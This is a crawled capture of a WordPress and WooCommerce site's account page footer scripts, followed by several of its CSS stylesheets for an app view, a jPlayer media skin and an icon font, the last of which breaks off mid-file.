<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d6b54da1b5a78405016c06c1e4643475"},"ajax":{"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"587d4d8224","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"afd1b21aba"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="gform_turnstile_vendor_script-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/vendor-theme.min.js?ver=1.4.0" id="gform_turnstile_vendor_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/scripts-theme.min.js?ver=1.4.0" id="gform_turnstile_theme-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","nonce":"585a5cd478","urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/disciplefirst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/disciplefirst.com\/cart\/","checkout_page_url":"https:\/\/disciplefirst.com\/checkout\/","fragments_nonce":"349b608fb2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script src='https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"1215c877c2b249f5b9a4e99ca35ed700","s":"_653","sandbox":false}</script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 767px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://disciplefirst.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":137041526,"store_id":"d96c08d4-84e6-46b4-99b8-c2d34503b835","ui":null,"url":"https://disciplefirst.com","woo_version":"10.4.3","wp_version":"42","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["My account"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: true,
					isCart: false,
				};
			})();
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82acbad5f7f4439cb0edd793723065fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13919 objects (3 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9
body_size: -254
content:
/*
main class name: disciple-app-view
*/

html, body {
    padding-top: 0px !important;
    margin-top: 0px !important;
}

.disciple-app-view #page-banner {
    margin-top: 0px !important;
}

/* .disciple-app-view h1.post-title.entry-title {
    font-size: 23px;
}

.disciple-app-view .post-header.font-alt .post-meta {
    font-size: 14px;
} */

.disciple-app-view #wprmenu_bar {
    display: none !important;
}

.disciple-app-view .right-corder-container {
    display: none !important;
}

.disciple-app-view #newsletter {
    display: none !important;
}

.disciple-app-view footer {
    display: none !important;
}

.disciple-app-view .ld-profile-avatar {
    display: none !important;
}

.disciple-app-view #wpadminbar {
    display: none !important;
}

.disciple-app-view header#site-header, .disciple-app-view #mobile-nav-toggle, .disciple-app-view .ld-brand-logo {
    display: none !important;
}

/* coaching footer */
section.elementor-section.elementor-top-section.elementor-element.elementor-element-2e246cd8.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: none !important;
}

/* Trainer Library */
/* Top header strip */
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus {
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0
body_size: 711
content:
@font-face{font-family:'player-font';src:url("../fonts/player-font.eot?iqly2j");src:url("../fonts/player-font.eot?iqly2j#iefix") format("embedded-opentype"),url("../fonts/player-font.ttf?iqly2j") format("truetype"),url("../fonts/player-font.woff?iqly2j") format("woff"),url("../fonts/player-font.svg?iqly2j#player") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"player-font" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-1px}.jPlayer{display:block;overflow:hidden;color:#f9f9f9;margin:0}.jPlayer a{color:#f9f9f9;text-decoration:none;outline-style:none;outline-width:0}.jPlayer *{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.jPlayer a.smooth{transition:all 0.1s linear;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear}.jPlayer .jPlayer-container{margin:0;padding:0;line-height:0}.jPlayer.jp-video-full>.controls{position:absolute;left:0;right:0;bottom:0;z-index:1000}.jPlayer.jp-video-full,.jPlayer.jp-video-full object,.jPlayer.jp-video-full video{position:fixed;top:0;left:0;right:0;bottom:0;display:block;border-width:0px;z-index:999}.jPlayer.jp-video-full .playerScreen{position:static}.jPlayer.jp-video-full .playerScreen .video-play{z-index:1000}.jPlayer .playerScreen{cursor:pointer;position:relative}.jPlayer .playerScreen .video-play{display:block;position:absolute;z-index:100;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4)}.jPlayer .playerScreen .video-play .play-icon{position:absolute;top:50%;left:50%;margin:-60px 0 0 -60px;display:block;width:120px;height:120px;font-size:6em;text-align:center;line-height:140px}.jPlayer .controls{display:block;position:relative;font-size:12px;height:32px;line-height:32px !important;background:#232323;padding:0;margin:0;border:1px solid #303030}.jPlayer .controls .progress-block{display:block;width:auto;margin:0 185px 0 45px}.jPlayer .controls .progress-block .timer{text-align:center}.jPlayer .controls .progress-block .timer.current{float:left;width:40px}.jPlayer .controls .progress-block .timer.duration{float:right;width:40px}.jPlayer .controls .progress-block .progress{display:block;width:auto;margin:0 45px 0 45px;height:6px;padding:13px 0;z-index:9}.jPlayer .controls .progress-block .progress .seekBar{position:relative;display:block;cursor:pointer;padding:0;margin:0;height:100%;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;overflow:hidden}.jPlayer .controls .progress-block .progress .seekBar .playBar{display:block;position:relative;height:100%;padding:0;background:#0082B2;border-radius:2px;-webkit-border-radius:2px}.jPlayer .controls .volumeblock{display:block;position:absolute;right:40px;top:0;width:80px;margin:0 10px;height:32px;font-size:0}.jPlayer .controls .volumeblock .volume-control{display:inline-block;height:5px;width:100%;cursor:pointer;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;vertical-align:middle;overflow:hidden}.jPlayer .controls .volumeblock .volume-control .volume-value{display:block;width:20%;height:100%;background:#0082B2}.jPlayer .controls .controlset{display:block;position:absolute;text-align:center;top:0}.jPlayer .controls .controlset.left{left:0}.jPlayer .controls .controlset.right{right:0}.jPlayer .controls .controlset.right-volume{right:140px}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause,.jPlayer .controls .controlset .fullscreen,.jPlayer .controls .controlset .smallscreen,.jPlayer .controls .controlset .mute,.jPlayer .controls .controlset .unmute{display:inline-block;width:38px;height:32px;font-size:1.4444444444em;background:transparent}.jPlayer .controls .controlset .play:hover,.jPlayer .controls .controlset .pause:hover,.jPlayer .controls .controlset .fullscreen:hover,.jPlayer .controls .controlset .smallscreen:hover,.jPlayer .controls .controlset .mute:hover,.jPlayer .controls .controlset .unmute:hover{background:#3d3d3d}.jPlayer.audioPlayer .playerScreen .video-play{display:none !important}.jPlayer.audioPlayer .controls .controlset.right{display:none}.jPlayer.audioPlayer .controls .controlset.right-volume{right:100px}.jPlayer.audioPlayer .controls .progress-block{margin:0 140px 0 40px}.jPlayer.audioPlayer .controls .volumeblock{right:5px}.jPlayer.light{color:#000}.jPlayer.light a{color:#000}.jPlayer.light .playerScreen .video-play{background:rgba(204,204,204,0.4)}.jPlayer.light .controls{background:#F4F4F4;border:1px solid #e7e7e7}.jPlayer.light .controls .play:hover,.jPlayer.light .controls .pause:hover,.jPlayer.light .controls .fullscreen:hover,.jPlayer.light .controls .smallscreen:hover,.jPlayer.light .controls .mute:hover,.jPlayer.light .controls .unmute:hover{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control,.jPlayer.light .controls .progress-block .progress .seekBar{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control .volume-value,.jPlayer.light .controls .progress-block .progress .seekBar .playBar{background:#0082B2}.icon-fullscreen:before{content:"\e902"}.icon-fullscreen-exit:before{content:"\e903"}.icon-volume:before{content:"\e900"}.icon-mute:before{content:"\e901"}.icon-play-circle:before{content:"\e906"}.icon-play:before{content:"\e904"}.icon-pause:before{content:"\e905"}@media (max-width: 480px){.jPlayer .controls .progress-block{margin:0 40px 0 40px}.jPlayer.audioPlayer .controls .progress-block{margin:0 5px 0 40px}.jPlayer .controls .volumeblock{display:none}.jPlayer .controls .controlset.right-volume{display:none}.jPlayer .playerScreen .video-play .play-icon{font-size:3.5em;margin:-35px 0 0 -35px;width:70px;height:70px;line-height:70px}}


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211
body_size: 21060
content:
@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons.eot');src:url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('../fonts/ElegantIcons.woff') format('woff'), url('../fonts/ElegantIcons.ttf') format('truetype'), url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.ic